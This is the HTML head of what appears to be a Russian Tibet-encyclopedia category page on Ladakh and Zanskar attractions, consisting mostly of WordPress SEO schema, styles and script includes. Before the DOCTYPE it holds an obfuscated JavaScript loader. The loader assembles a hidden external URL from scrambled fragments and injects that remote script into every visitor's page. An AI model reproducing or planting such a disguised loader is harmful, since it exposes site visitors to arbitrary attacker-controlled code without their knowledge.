

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tibetpedia.ru/category/attractions/ladakh-attractions/
body_size: 29668
content:
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://tibetpedia.ru/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Достопримечательности Ладакха и Занскара - ТибетПедия</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tibetpedia.ru/category/attractions/ladakh-attractions/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tibetpedia.ru\/category\/attractions\/ladakh-attractions\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/tibetpedia.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru\/category\/attractions\/#listItem","name":"\u041c\u0435\u0441\u0442\u0430"}},{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru\/category\/attractions\/#listItem","position":2,"name":"\u041c\u0435\u0441\u0442\u0430","item":"https:\/\/tibetpedia.ru\/category\/attractions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru\/category\/attractions\/ladakh-attractions\/#listItem","name":"\u0414\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u041b\u0430\u0434\u0430\u043a\u0445\u0430 \u0438 \u0417\u0430\u043d\u0441\u043a\u0430\u0440\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru\/category\/attractions\/ladakh-attractions\/#listItem","position":3,"name":"\u0414\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u041b\u0430\u0434\u0430\u043a\u0445\u0430 \u0438 \u0417\u0430\u043d\u0441\u043a\u0430\u0440\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru\/category\/attractions\/#listItem","name":"\u041c\u0435\u0441\u0442\u0430"}}]},{"@type":"CollectionPage","@id":"https:\/\/tibetpedia.ru\/category\/attractions\/ladakh-attractions\/#collectionpage","url":"https:\/\/tibetpedia.ru\/category\/attractions\/ladakh-attractions\/","name":"\u0414\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u041b\u0430\u0434\u0430\u043a\u0445\u0430 \u0438 \u0417\u0430\u043d\u0441\u043a\u0430\u0440\u0430 - \u0422\u0438\u0431\u0435\u0442\u041f\u0435\u0434\u0438\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/tibetpedia.ru\/#website"},"breadcrumb":{"@id":"https:\/\/tibetpedia.ru\/category\/attractions\/ladakh-attractions\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/tibetpedia.ru\/#person","name":"Xanyman","image":"http:\/\/tibetpedia.ru\/wp-content\/uploads\/2022\/01\/Tibetpedia_logo-\u2014-\u043a\u043e\u043f\u0438\u044f-3.jpg","sameAs":["https:\/\/facebook.com\/Xanyman","https:\/\/x.com\/Xanyman","https:\/\/instagram.com\/Xanyman","https:\/\/pinterest.com\/Xanyman","https:\/\/youtube.com\/Xanyman","https:\/\/linkedin.com\/in\/Xanyman"]},{"@type":"WebSite","@id":"https:\/\/tibetpedia.ru\/#website","url":"https:\/\/tibetpedia.ru\/","name":"\u0422\u0438\u0431\u0435\u0442\u041f\u0435\u0434\u0438\u044f","description":"\u042d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u0422\u0438\u0431\u0435\u0442\u0430 \u0438 \u0442\u0438\u0431\u0435\u0442\u0441\u043a\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/tibetpedia.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ТибетПедия &raquo; Лента" href="https://tibetpedia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТибетПедия &raquo; Лента комментариев" href="https://tibetpedia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТибетПедия &raquo; Лента рубрики Достопримечательности Ладакха и Занскара" href="https://tibetpedia.ru/category/attractions/ladakh-attractions/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack-instant-search-css' href='https://tibetpedia.ru/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/jp-search.chunk-main-payload.css?minify=false&#038;ver=62e24c826fcd11ccbe81' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://tibetpedia.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='customizr-main-css' href='https://tibetpedia.ru/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.20' media='all' />
<style id='customizr-main-inline-css'>
::-moz-selection{background-color:#ba3d2a}::selection{background-color:#ba3d2a}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#ba3d2a}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#ba3d2a}.tc-header.border-top{border-top-color:#ba3d2a}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#ba3d2a}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#d96857}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#d96857}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#d96857}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#de7b6c}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#de7b6c}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#de7b6c}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#882d1f}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#882d1f}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#882d1f}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(136,45,31,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(136,45,31,0.8)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Alegreya';font-weight : 700; }
body { font-family : 'Roboto'; }

.grid-container__classic .czr__r-wGOC::before{padding-top:61.803398%}

@media (min-width: 768px) {.grid-container__classic .czr__r-wGOC::before{padding-top:40%}}

#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<link rel='stylesheet' id='customizr-ms-respond-css' href='https://tibetpedia.ru/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.4.20' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' media='all' />
<script id="nb-jquery" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
